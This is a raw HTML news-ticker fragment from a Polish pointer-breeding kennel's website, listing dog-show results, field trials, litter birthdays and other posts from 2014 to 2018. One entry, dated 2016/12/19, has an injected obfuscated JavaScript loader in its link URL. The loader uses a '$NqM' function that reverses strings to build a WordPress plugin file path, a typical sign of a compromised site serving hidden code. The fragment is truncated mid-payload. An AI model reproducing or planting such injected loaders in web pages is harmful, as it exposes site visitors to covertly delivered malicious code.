Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/01/06/pierwsze-polowanie-na-koguty-w-nowym-roku/">Pierwsze polowanie na koguty w Nowym Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2018/01/01/szczesliwego-nowego-roku/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/12/24/%f0%9f%8e%84-wesolych-swiat-%f0%9f%8e%84/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/12/09/cac-nowy-dwor-mazowiecki/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/11/24/cacib-kielce/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/15/proby-pracy-wyzlow-czerniejewo-k-poznania/">Próby Pracy Wyżłów Czerniejewo k.Poznania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/14/krajowe-field-trialsy-smegorzewo-k-tarnowa/">Krajowe Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/07/regionalny-polny-konkurs-pracy-wyzlow-niepolomice/">Regionalny Polny Konkurs Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/06/9-urodziny-miotu-l/">9 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/10/02/cac-rybnik-3/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/24/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/17/klubowa-wystawa-wyzlow-rybnik/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/14/6-urodziny-miotu-p/">6 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/10/proby-pracy-wyzlow-borowy-las/">Próby Pracy Wyżłów &#8211; Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/09/02/cac-chorzow/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/08/19/cac-psow-mysliwskich-legnickie-pole/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/08/13/club-and-specialty-dog-show-zakupy-czechy/">Club and Specialty Dog Show Zákupy (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/27/bell-przeswietlenie-na-dysplazje/">Bell &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/15/brego-przeswietlenie-na-dysplazje/">Brego &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/11/bogar-przeswietlenie-na-dysplazje/">Bogar &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/08/cacib-warszawa-2/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/07/02/cac-szczytno-o-olsztyn/">CAC Szczytno o.Olsztyn</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/19/cacib-krakow/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/04/cac-raciborz-2/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/06/03/cac-psow-mysliwskich-raciborz/">CAC Psów Myśliwskich Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/28/cac-ilza-o-radom/">CAC Iłża o.Radom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/21/3-urodziny-miotu-d/">3 Urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/06/proby-pracy-wyzlow-rakow-k-legnicy/">Próby Pracy Wyżłów &#8211; Raków k.Legnicy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/05/01/proby-pracy-wyzlow-popielow-k-opola/">Próby Pracy Wyżłów &#8211; Popielów k.Opola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/30/cac-psow-mysliwskich-jelesnia/">CAC Psów Myśliwskich Jeleśnia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/23/cacib-opole-2/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/22/proby-pracy-wyzlow-usniaki-k-garwolina/">Próby Pracy Wyżłów &#8211; Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/14/7-urodziny-miotu-t/">7 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/04/09/cac-zabrze/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/03/19/cacib-katowice-3/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/03/18/1-urodziny-miotu-b/">1 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/02/12/cac-bydgoszcz/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/29/cac-bedzin/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/10/cac-gdynia/">CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2017/01/01/szczesliwego-nowego-roku-3/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/20/sezon-na-bazanty-w-pelni/">Sezon na bażanty w pełni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/19/<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">To już rok bez Czuszki&#8230; ?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/12/03/cac-nowy-dwor-mazowiecki-2/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/06/8-urodziny-miotu-l/">8 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/02/cac-bydgoszcz-2/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/10/01/cac-rybnik-4/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/18/krajowa-wystawa-wyzlow-w-pszczynie/">Krajowa Wystawa Wyżłów w Pszczynie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/14/5-urodziny-miotu-p/">5 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/11/cac-warszawa/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/09/10/cac-chorzow-2/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/07/31/cac-bedzin-2/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/06/21/przedstawiam-nowego-czlonka-naszej-rodziny-%f0%9f%98%83/">Nowy członek rodziny!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/">2 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/05/09/wszystkie-szczenieta-sa-juz-w-nowych-domach/">Wszystkie szczenięta są już w nowych domach!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/04/30/szczenieta-skonczyly-6-tygodni/">Szczenięta skończyły 6 tygodni.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/04/14/6-urodziny-miotu-t/">6 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/03/18/mamy-szczenieta-%f0%9f%98%83/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/02/05/ciaza-piri-potwierdzona/">Ciąża Piri potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/01/06/piri-interchampionem-c-i-b/">Piri INTERCHAMPIONEM C.I.B.!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2016/01/01/szczesliwego-nowego-roku-5/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/29/czuszka-15-05-2004r-19-12-2015r/">Czuszka 15.05.2004r &#8211; 19.12.2015r</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/12/cac-nowy-dwor-mazowiecki-3/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/12/06/cac-perm-rosja/">CAC Perm (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/11/29/cac-magnitogorsk/">CAC Magnitogorsk (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/10/rozpoczecie-sezonu-na-bazanty/">Rozpoczęcie sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/06/7-urodziny-miotu-l/">7 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/10/04/cac-rybnik-5/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/27/konkurs-pracy-wyzlow-kazimierza-wielka/">Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/19/proby-pracy-wyzlow-borowy-las-2/">Próby Pracy Wyżłów Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/14/4-urodziny-miotu-p/">4 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/09/12/cac-warszawa-2/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/29/podzimni-zkousky-oms-cmmj-letonice/">Podzimni Zkoušky. OMS ČMMJ Letonice, Czechy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/23/cac-oradea-rumunia/">CAC Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/22/cacib-debrecen-wegry/">CACIB Debrecen (Węgry)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/22/cacib-oradea-rumunia/">CACIB Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/11/cac-bedzin-3/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/08/02/cacib-kazan-rosja/">CACIB Kazan (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/07/19/cac-lubin/">CAC Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/07/11/cacib-warszawa-4/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/06/21/cacib-erfurt-niemcy/">CACIB Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/06/20/cac-erfurt-niemcy/">CAC Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/21/1-urodziny-miotu-d/">1 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/20/piri-oficjalnie-psem-uzytkowym/">Piri oficjalnie psem użytkowym!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/05/15/11-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">11 urodziny Czuszki! ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/26/miedzynarodowe-field-trialsy-bedzin/">Międzynarodowe Field Trialsy Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/21/miedzynarodowe-field-trialsy-piotrkow-trybunalski/">Międzynarodowe Field Trialsy Piotrków Trybunalski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/14/5-urodziny-miotu-t/">5 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/13/cac-ufa-rosja/">CAC Ufa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/04/11/miedzynarodowe-field-trialsy-memorial-t-marchlewskiego-niepolomice/">Międzynarodowe Field Trialsy, memoriał T.Marchlewskiego Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2015/03/22/cacib-katowice-4/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/24/wesolych-swiat/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/07/cacib-kessel-niemcy/">CACIB Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/06/cac-walbrzych/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/06/cac-kessel-niemcy/">CAC Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all 